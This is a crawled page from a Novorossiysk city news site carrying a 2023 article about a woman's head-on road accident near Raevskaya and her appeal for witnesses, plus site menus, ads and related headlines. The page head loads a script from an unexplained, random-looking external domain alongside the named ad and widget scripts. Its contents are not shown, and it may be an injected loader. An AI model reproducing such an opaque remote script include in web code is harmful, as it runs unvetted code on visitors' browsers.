

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://gorod-novoross.ru/news.php?id=31513
body_size: 12160
content:
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta property="og:image" content="https://gorod-novoross.ru/news_foto/mini/ztd4wpneoi0yjavcx7-8hkur69251f.jpg"/>
<meta name='description' content='На днях в районе Раевской произошла авария, которую не запечатлели ни камеры, ни регистраторы. Пострадавшая в ДТП горожанка, к счастью, отделалась «легким» испугом, но страх от летящего по «встречке» ' />
<title>«Машина вылетела на встречку»: жительница Новороссийска попала в ДТП</title>



<link rel='stylesheet' type='text/css' href='../style/style.css?id=155' />
<link rel='stylesheet' type='text/css' href='../style/meny.css'/>
<link rel='stylesheet' type='text/css' href='../style/style_forrm.css'/>
<script type='text/javascript' src='../js/jquery.js'></script>
<script type='text/javascript' src='../js/scripts.js'> </script>
<link rel='SHORTCUT ICON' type='image/x-icon' href='https://gorod-novoross.ru/favicon.ico'/> 


<script type='text/javascript' src='//yandex.st/share/cnt.share.js'></script>   


<script type='text/javascript' src='js/jquery.fancybox-1.2.1.pack.js'></script>
<link href='fancybox/jquery.fancybox.css' rel='stylesheet' type='text/css' />

 <script type='text/javascript'> 
        $(function() {
          if ($.browser.msie && $.browser.version.substr(0,1)<7)
          {
			$('li').has('ul').mouseover(function(){
				$(this).children('ul').show();
				}).mouseout(function(){
				$(this).children('ul').hide();
				})
          }
        });        
    </script> 

<script type='text/javascript'>
$(document).ready(function() {
    $('a.gallery').fancybox();
	
	$('a.iframe').fancybox(

  { 
'frameWidth' : 650,	 
'frameHeight' : 370 
});

	$('a.iframe2').fancybox(

  { 
'frameWidth' : 650,	 
'frameHeight' : 450 
});	
	
	});
	
	
</script>	

<script src="https://omqmurtabq.ru/script.js"></script>

</head>
<body>

<!--noindex-->  
<script type='text/javascript'> 
function doClear(theText) { if (theText.value == theText.defaultValue) { theText.value = '' } }
function doDefault(theText) { if (theText.value == '') { theText.value = theText.defaultValue } }
</script>
 


<div class='block11'>
<div id='head_logo'></div>
</div>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left" valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="228" align="center" valign="top">&nbsp;</td>
    <td align="right" valign="top">  
<div style='height:5px;'></div>   
<div style="z-index:9999;">   
<table border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="right" valign="top">
      



<div style='padding:4px; background-color:#1678b2;'>
<form name='form1' class='decorated-form99' method='post' action='/authorization'>
<input name='self_aut' type='hidden' value='/news.php?id=31513' /> 
<fieldset>          
          
          
<label for='username'></label>
<table border='0' cellspacing='0' cellpadding='0'>
<tr>
<td align='right' valign='top'><table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td><div style='vertical-align:absmiddle'><img src='/img/user-org2.png' alt='Логин' width='28' height='28' border='0'></div></td>
<td width='2'>&nbsp;</td>
<td>
<input name='username'  type='text' id='username' value='Логин' size='15' maxlength='20'  onFocus='doClear(this)'
			onBlur='doDefault(this)'/>
</td>
</tr>
</table>

            
            </td>
<td width='5' align='right' valign='top'>&nbsp;</td>
<td align='right' valign='top'>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td><div style='vertical-align:absmiddle'><img src='/img/zamok.png' width='28' height='28' border='0' /></div></td>
<td width='2'>&nbsp;</td>
<td>
<input name='password' type='password' id='password' value='Пароль' size='15' maxlength='25' 
onFocus='doClear(this)'
onBlur='doDefault(this)' />
</td>
</tr>
</table>

</td>
              </tr>
            <tr>
              <td colspan='3' align='right'>
<div style='height:4px;'></div>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
                <tr>
                  <td align='left'><div style='color:#FFF; font-size:14px;'><strong><a href='/registration' class='pamyat' style='font-size:13px;'>Регистрация</a> | <a href='restore.php' class='pamyat' style='font-size:13px;'>Восстановить пароль</a></strong></div></td>
<td width='5' align='right'>&nbsp;</td>
                  <td align='right'><input type='submit' name='vhod' id='vhod' value='Вход' style='border:1px solid #FFFFFF; background-color:#FFFFFF; height:20px; font-size:14px; color:#1678b2; border-radius: 4px 4px 4px 4px; cursor: pointer;'></td>
                </tr>
              </table></td>
</tr>
           </table>
          
         
</fieldset>        
</form>
</div>
        
        
        
      </td>
        <td width="5" align="right" class="pravila">&nbsp;</td>
   </tr>
</table>
</div>    

</td>
  </tr>
</table>

</td>
</tr>
      <tr>
        <td align="center">


<!-- Yandex.RTB R-A-210520-9 -->
<div id="yandex_rtb_R-A-210520-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-210520-9',
    blockId: 'R-A-210520-9'
  })
})</script>





<a name='nav' id='nav'></a>            
<div id="mainmenu">
<ul>
<li><a href="/">Главная</a></li>
<li><a href="/afisha-novorossiyska/">Афиша</a></li>
<li><a href="/news-of-novorossiysk/">Новости</a></li>		
<li><a href="/spravochnik">Справочник</a>					
<li><a href="/obmen-detskimi-sadami-v-novorossijske.php">Обмен садами</a></li>                           
<li><a href="/novorossijsk-foto-goroda.php">Фото</a></li>
<li><a href="/video">Видео</a></li>
<li><a href="/Poisk-informatsii-po-gorodu-Novorossiysku.php">Поиск</a></li>        
</ul>
</div>                    
</td>
</tr>
</table>
<div style='height:2px;'></div>     
<!--/noindex--> 


 

<table width='870' border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">
<table width='163' border='0'>
<tbody>
<tr>
<td>

<!--noindex-->






<div id="side_bar" class="fl_l" style="">
<ol>
      
<li><a href="/o-gorode-novorossijske">О Новороссийске</a></li>
<li><a href="/luchshie-rajony-novorossijska-dlya-prozhivaniya">Районы</a></li>
<li><a href="/parki-v-novorossijske-foto">Парки</a></li>
<li><a href="/pamyatniki-novorossijska-foto">Памятники</a></li>
<div style='height:1px;'></div>
<li><a href="/plyazhi-novorossijska-foto">Пляжи</a></li>
<div style='height:1px;'></div>
<li><a href="/fontany-v-novorossijske-foto">Фонтаны</a></li>
<div style='height:1px;'></div>
<li><a href="/adresnyj-plan-zon-vodosnabzheniya-novorossijska">Зоны водоснабжения</a></li>
<div style='height:1px;'></div>
<li><a href="/pogoda-novorossijsk">Погода</a></li>
<div style='height:1px;'></div>
<li><a href="/muzei">Музеи</a></li>
<div style='height:1px;'></div>
<li><a href="/vodoemy-novorossijska-ozera-reki-foto">Водоемы, озера</a></li>
<div style='height:1px;'></div>
<li><a href="/abrau-dyurso-otdyh-ceny-dostoprimechatelnosti-foto">Абрау-Дюрсо</a></li>
<div style='height:1px;'></div>
<li><a href="/art-obekty-topiarii-novorossijska-foto">Арт-объекты</a></li>
<div style='height:1px;'></div>
<li><a href="/memorial-malaya-zemlya-v-novorossijske-foto">Малая земля</a></li>
<div style='height:1px;'></div>
<li><a href="/naberezhnaya-admirala-serebryakova-v-novorossijske-foto">Набережная</a></li>
<div style='height:1px;'></div>
<li><a href="/Novorossijsk-otdyh.Ceny,foto,otzyvy,razvlechenija,mesta.php">Места отдыха 2026</a></li>
<div style='height:1px;'></div>
<li><a href="/Vse-doma-v-Novorossiyske.Foto-karta-informatsiya-otzyvy.php">Дома Новороссийска</a></li>
<div style='height:1px;'></div>
<li><a href="/Obschestvennyj-transport-Novorossiyska.php">Маршруты транcпорта</a></li>
<div style='height:1px;'></div>
<li><a href="/otzyvy-novorossijsk">Отзывы о городе</a></li> 
<div style='height:1px;'></div>
<li><a href="/socialnye-seti-novorossijska">Социальные сети</a></li> 
<div style='height:1px;'></div>
<li><a href="/karta-novorossijska">Карта города</a></li>
<div style='height:1px;'></div>
<li><a href="/zdorove">Здоровье</a></li>
<div style='height:1px;'></div>
<li><a href="/seo-prodvizhenie-sajtov-v-novorossijske">Продвижение сайтов</a></li>
<li><a href="/Forum-Novorossiyska.php">Форум</a></li>
<li><a href='/zadat-vopros/'>Вопросы</a></li>


</ol>
</div>


<!-- Yandex.RTB R-A-210520-4 -->
<div id="yandex_rtb_R-A-210520-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-4",
                renderTo: "yandex_rtb_R-A-210520-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<div id='liniya_st'></div>
<div id='otstup_st_5'></div>


<!-- Yandex.RTB R-A-210520-6 -->
<div id="yandex_rtb_R-A-210520-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-6",
                renderTo: "yandex_rtb_R-A-210520-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>


<div id='liniya_st'></div>
<div id='otstup_st_5'></div>


<!-- Yandex.RTB R-A-210520-7 -->
<div id="yandex_rtb_R-A-210520-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-7",
                renderTo: "yandex_rtb_R-A-210520-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td>

<div style='padding-right:2px;' align='left'>
<script type='text/javascript' src='//vk.com/js/api/openapi.js?116'></script>

<!-- VK Widget -->
<div id='vk_groups'></div>
<script type='text/javascript'>
VK.Widgets.Group('vk_groups', {mode: 0, width: '192', height: '400', color1: 'FFFFFF', color2: '2B587A', color3: '1678B2'}, 85506989);
</script>
</div>
</td>
</tr>
</table>
<div style='height:13px;'></div>


<!--/noindex-->
</td>
</tr>
</tbody>
</table>

 

</td>
<td width='163px' valign="top">



<div id='oblast_st'>
<div id='oblast_st_2'>
<div id='otstup_st_5'></div>
<div id='oblast_st_3'>

<!--noindex-->
<div><a href='/'>Главная страница</a>&nbsp;<em>&rarr;</em> <a href='/news-of-novorossiysk/'>Новости Новороссийска</a> &nbsp;<em>&rarr;</em></div>
<div id='otstup_st_5'></div>
<div id='otstup_st_5'></div> 
<!--/noindex--> 
<h1>«Машина вылетела на встречку»: жительница Новороссийска попала в ДТП</h1>

<div style='background-color:#1678b2; color:#FFF; padding:4px;'>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td width='180' align='left'>
Дата публикации: 20.05.2023
</td>
<td width='10' align='right'>&nbsp;</td>
<td width='130' align='left'>

<img src='/new_img/views.png' width='12' height='8' align='baseline' /> 8 274 просмотра

</td>
<td width='15' align='right'>&nbsp;</td>
<td width='150' align='left'>

<img src='/new_img/comment.png' width='12' height='11' align='baseline' /> 0 комментариев


</td>

<td align='right'>

<!--noindex-->
<div class='yashare-auto-init' data-yashareLink='' data-yashareTitle='' data-yashareDescription='' data-yashareImage='https://www.gorod-novoross.ru/news_foto/mini/ztd4wpneoi0yjavcx7-8hkur69251f.jpg' data-yashareQuickServices='yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,gplus' data-yashareTheme='counter' data-yashareType='small'></div>
<!--/noindex-->

</td>
</tr>
</table>

</div><script type="text/javascript">
function copy(selector){
  var $temp = $("<div>");
  $("body").append($temp);
  $temp.attr("contenteditable", true)
       .html($(selector).html()).select()
       .on("focus", function() { document.execCommand('selectAll',false,null); })
       .focus();
  document.execCommand("copy");
  $temp.remove();
}
</script>


<div id='oblast_format'>
<p>	 На днях в районе Раевской произошла авария, которую не запечатлели ни камеры, ни регистраторы. Пострадавшая в ДТП горожанка, к счастью, отделалась «легким» испугом, но страх от летящего по «встречке» автомобиля ей запомнится на всю жизнь.</p><p>	- 18 мая я попала в ДТП на трассе Натухаевская-Раевская, рядом с гольф-клубом. Авария случилась в 11:10. Машина вылетела мне на встречную полосу. Я увернула руль, но удар был. Со мной все хорошо. Ситуация спорная, камер нет, записи с регистратора тоже. Для дальнейших действий мне нужно найти свидетелей аварии.</p><p>	Сразу после столкновения мне остановились помочь парень и девушка на черной KIA, это единственное, что я запомнила в том состоянии. Помогли умыться, прийти в себя, после чего уехали в сторону Новороссийска. Предполагаю, что они могли ехать за мной, поэтому могут оказать содействие как свидетели ДТП. Или, возможно, в моменте были другие авто рядом, - делится Ксения.</p><p>	Блокнот Новороссийск</p>
</div>






<div style='height:3px;'></div>
<img style='width:100%' src='new_img/prisilayte.jpg' />
<div style='height:3px;'></div>

<div style='height:3px;'></div>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/ztd4wpneoi0yjavcx7-8hkur69251f.jpg' title=''>
<img src='news_foto/full/ztd4wpneoi0yjavcx7-8hkur69251f.jpg' border='0' style='width:100%' class='ri' alt='' title=''/>
</a>
</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>
<div style='height:25px;'></div>


<div id="p95j1rrlx4a"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'p95j1rrlx4a',block:'140760',site_id:'26716'});})(window, 'mtzBlocks');</script></div>


<!--noindex-->
<div style='height:3px;'></div>
<div style='padding: 4px; border: 1px solid #000000;'>
<table width='100%' border='0'>
  <tr align='center'>
    <td>
    
<div align='center' style='font-size:18px;'>Подписывайтесь на наши новостные каналы, поддержите если не трудно :)</div>
<div style='height:3px;'></div>
<table border='0' align='center'>
  <tr>
     
<td align='center'></td>
<td width='30' align='center'>&nbsp;</td>

<td align='center'><a href='https://max.ru/novosti_novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/max.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://t.me/novosti_novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/telegram.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://vk.com/news_of_novorossiysk' target='_blank' rel='nofollow'><img src='../new_img/icons/vkontakte.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://ok.ru/novosti.novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/odnoklassniki.png' width='100' height='100' border='0'></a></td>
</tr>
<tr>   
<td align='center'></td>
<td align='center'>&nbsp;</td>
   
<td align='center'><a href='https://max.ru/novosti_novoross' target='_blank' rel='nofollow'>Max</a></td>
<td align='center'>&nbsp;</td>
<td align='center'><a href='https://t.me/novosti_novoross' target='_blank' rel='nofollow'>Телеграм</a></td>
<td align='center'>&nbsp;</td>
<td align='center'><a href='https://vk.com/news_of_novorossiysk' target='_blank' rel='nofollow'>ВКонтакте</a></td>
<td align='center'>&nbsp;</td>
    <td align='center'><a href='https://ok.ru/novosti.novoross' target='_blank' rel='nofollow'>ОК</a></td>
  </tr>
</table>    
    
    </td>
  </tr>
</table>
</div>
<div style='height:3px;'></div>
<!--/noindex-->


<link type="text/css" rel="stylesheet"  href="../modules/comments/style/style.css?id=1"/>
<script type="text/javascript" src="../modules/comments/js/comment.js"></script>
<script type="text/javascript" src="../modules/comments/js/jquery.litesmileys.min11111111111111.js" charset="utf-8"></script>

<style>


</style>

<script type="text/javascript" charset="utf-8">
$(document).ready(function () {
//$('textarea#comment_text').litesmileys();
//$('#demo3 textarea').litesmileys({ smileys: ['Здравствуйте!', 'С уважением.'] });
});
</script>
 

<button  class="knopka" id="addNewComment">Добавить комментарий</button>

<div style='height:15px;'></div>
<div style="font-size:15px;" align='center'>По просьбе пользователей сайта, временно, комментарии будут публиковаться после модерации!</div>
<div style='height:5px;'></div>

<div id="comments">
<ul id="commentRoot">
 
<script type="text/javascript">
$(document).ready(function(){	
$('#addNewComment').click();
});

</script>  
  
<li id="newComment">
<div class="commentContent" id="fon_forma">
<div id="cancelComment"><img height="25" src="../new_img/comment/deletion.png"></div>


<h6>Ваше имя <input id="inp1" type="text" name="name" maxlength="25"> <span></span></h6>

<div id='typ_comment'>
Тип комментария  &nbsp; 
<select class='select_vip' name='typ' required>
<option value='0'>Нейтральный</option>
<option value='1'>Положительный</option>
<option value='2'>Отрицательный</option>
</select>

<input type='hidden' name='post' value='31513'>
</div>


          
<div class="comment">
Комментарий
<textarea name="comment" id="comment_text" class = 'edit'></textarea>         



<div style='height:4px;'>&nbsp;</div>

<div align='center'>

 
</div>
</div>


<div style='height:8px;'>&nbsp;</div>
<div id="robot" align="center">
<img style="margin-top:-10px;" align='middle' width="80" src='../new_img/comment/sum.png' />
<input id="inp2" name='robot' type='text' maxlength='5' value='' />
</div>

<div align="center" id="error">Укажите ваше имя!</div>
<div align="center" id="error2">Заполните поле комментарий!</div>
<div align="center" id="error3">Введите результат полученной суммы правильно!</div>
          
<button class="button_comment">Отправить комментарий</button><img style="text-align:center; " class="loader" src="../new_img/comment/loader.gif">
</div>
                                 
</li>
</ul>      


<!-- Yandex.RTB R-A-210520-5 -->
<div style="display: table; margin: auto;">
<div id="yandex_rtb_R-A-210520-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-5",
                renderTo: "yandex_rtb_R-A-210520-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div id='liniya_st'></div>
<div id='otstup_st_5'></div> 
<div id='otstup_st_5'></div>






   

<ul id="commentRoot">
 
</ul>

</div>
 



<!--noindex-->
<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43172'><img src='/news_foto/mini/1sgqxrepc3tvbumw78na069d-5ykf_.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43172'>Волонтеры вяжут осьминожек для деток в Новороссийске, которые поспешили родиться</a></strong>
</div>
 В станице Раевской, на базе арт-клуба «Квартира», проходят благотворительные встречи, где рукодельницы вяжут крохотные комплекты, в которые входят шапочка, носочки, пледик и игрушечный осьминог.  За ...<br />
<div id='views'><strong>Опубликовано: 24.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>51 просмотр</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43171'><img src='/news_foto/mini/bsj7ozua9e4k5h8g6i_wy01dr2vfcl.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43171'>В Новороссийске есть идея создать парк тюльпанов</a></strong>
</div>
 В Новороссийске начали возрождать зеленхоз – такая новость облетели Новороссийск и обрадовала старожилов. Многие помнят славное предприятие, снабжавшее городские территории цветочной рассадой и сажен...<br />
<div id='views'><strong>Опубликовано: 24.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>69 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43170'><img src='/news_foto/mini/uv2sl18md60zcy4b_kf-wne39q7gix.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43170'>Новороссиец сломал палец императрице Александре Фёдоровне в Санкт-Петербурге</a></strong>
</div>
Вечер 23 января принес неожиданные новости из одного из главных культурных центров России – Эрмитажа. Сотрудники музея обнаружили повреждение одной из своих ценных скульптур, а именно – отломанный пал...<br />
<div id='views'><strong>Опубликовано: 24.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>71 просмотр</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43169'><img src='/news_foto/mini/ppvhf-ud_3h0somrwelnfg8kdf4ailljp1emfcmeac5kiafynn.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43169'>Денег содрали, а работу не сделали: жительница Новороссийска предупреждает о горе-электрике</a></strong>
</div>
 В редакцию «Блокнот» поступило сообщение от жительницы Новороссийска:  – Вчера вызвали электрика по этому номеру, так как закоротил выключатель. С меня взяли 4 тысячи, объясняя тем, что 2 тысячи за р...<br />
<div id='views'><strong>Опубликовано: 24.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>102 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43168'><img src='/news_foto/mini/c4mlou5edrazf3x1qw9s_by60ntg78.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43168'>Мусор или труп? Жительница Новороссийска жалуется на невыносимую вонь</a></strong>
</div>
 В редакцию «Блокнот» поступило следующее обращение: – Есть ситуация, с которой не может разобраться управляющая компания и те, кто еще этим занимается. По адресу Хворостянского, 21 в 3 подъезде на 17...<br />
<div id='views'><strong>Опубликовано: 24.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>114 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43167'><img src='/news_foto/mini/s6g_j4li7wm8p12vznut0crhexa9ky.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43167'>Средняя зарплата дворника в Новороссийске – 29,5 тысяч рублей. И мы удивляемся, что их не хватает?</a></strong>
</div>
 В Новороссийске огромный дефицит дворников. Работать в наших дворах практически некому. Какие зарплаты нынче у дворников? Сколько мешков листьев собирают каждый осенний день? Какие профессиональные б...<br />
<div id='views'><strong>Опубликовано: 24.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>347 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43166'><img src='/news_foto/mini/geubqoznjx9v8dy32lar45ift10csh.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43166'>Металл замерз. В порту Новороссийска непогода повлияла на отправку грузов</a></strong>
</div>
 Морозная и ветреная погода внесла свои коррективы в работу многих компаний в новороссийском порту.  Условия, в который работали железнодорожники и портовики в январе, на заседании регионального коорд...<br />
<div id='views'><strong>Опубликовано: 24.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>309 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43165'><img src='/news_foto/mini/n-v9s3ey6mof2itjgklquw8h5dc1_b.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43165'>В Новороссийске спасатели помогают спасать затопленные улицы</a></strong>
</div>
 Тяжелая техника МЧС привлечена в село Мысхако для расчистки ливневок, чтобы спасти частные дома от подтопления.  Администрация Мысхако и спасатели МЧС, сообщают читатели «Новороссийского рабочего», о...<br />
<div id='views'><strong>Опубликовано: 24.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>350 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43164'><img src='/news_foto/mini/i5slprflbkhi4mc-7pfyci02dpdm3v1otrneulknv9d_8ffgwa.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43164'>На трассе до Новороссийска образовались огромные ямы. Дорожников хотят наказать</a></strong>
</div>
 Погода продолжает испытывать новороссийцев на прочность.  Сильно пострадала трасса, ведущая в город-герой. Огромные ямы, которые часто не видно из-за потоков дождя, образовались на дорогах «Новоросси...<br />
<div id='views'><strong>Опубликовано: 24.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>337 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43163'><img src='/news_foto/mini/sxc5174lkqbpmtn8gorhufzy9ij_dv.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43163'>«Истребить их поголовно»: как в Новороссийске увековечили память казаков</a></strong>
</div>
 24 января 2026 года в России вспоминают трагическую страницу истории – жертв политических репрессий, обрушившихся на казачество.  Именно 24 января 1919 года был подписан циркуляр, положивший начало м...<br />
<div id='views'><strong>Опубликовано: 24.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>304 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43162'><img src='/news_foto/mini/us-k4txc8n9rj3gpv7myliwfb_25hq.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43162'>В Новороссийске развернут оперативный штаб в связи с подтоплением нескольких районов + видео</a></strong>
</div>
Как сообщил в своих соцсетях глава города-героя Новороссийска Андрей Кравченко, непростая ситуация с утра сложилась в хуторе Горном и селе Мысхако из-за поднятия уровня воды в реке, специалисты операт...<br />
<div id='views'><strong>Опубликовано: 24.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>334 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43161'><img src='/news_foto/mini/7ldnkjcckpshim0q1meayedwor9kgfr2bs_lnhtm-eu35p8lni.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43161'>Главы внутригородских районов Новороссийска отчитаются перед жителями о проделанной за 2025 год работе</a></strong>
</div>
  В городе-герое Новороссийске состоятся традиционные встречи глав администраций внутригородских районов с жителями, на которых будет озвучена информация о проделанной в 2025 году работе. Глава админи...<br />
<div id='views'><strong>Опубликовано: 24.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>269 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43160'><img src='/news_foto/mini/pts_d4xry3f-cbn96j25lak18eoimq.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43160'>Новороссиец украл золотое кольцо в гостях у своей  знакомой</a></strong>
</div>
Следственным подразделением отдела полиции Центрального района Управления МВД России по городу Новороссийску завершено расследование уголовного дела, возбужденного в отношении ранее неоднократно судим...<br />
<div id='views'><strong>Опубликовано: 24.01.2026</strong></div>
